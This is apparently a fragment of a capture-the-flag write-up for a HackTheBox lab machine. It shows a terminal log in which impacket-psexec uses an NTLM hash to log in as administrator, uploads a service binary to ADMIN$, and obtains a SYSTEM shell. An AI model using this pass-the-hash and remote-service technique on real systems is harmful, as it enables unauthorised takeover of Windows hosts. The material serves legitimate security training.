 → Administrator git:(main) ✗ impacket-psexec  administrator.htb/administrator@10.129.225.153 -hashes :3dc553ce4b9fd2
0bd016e098d2d2fd2e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.225.153.....
[*] Found writable share ADMIN$
[*] Uploading file JvqxGaOO.exe
[*] Opening SVCManager on 10.129.225.153.....
[*] Creating service skkD on 10.129.225.153.....
[*] Starting service skkD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>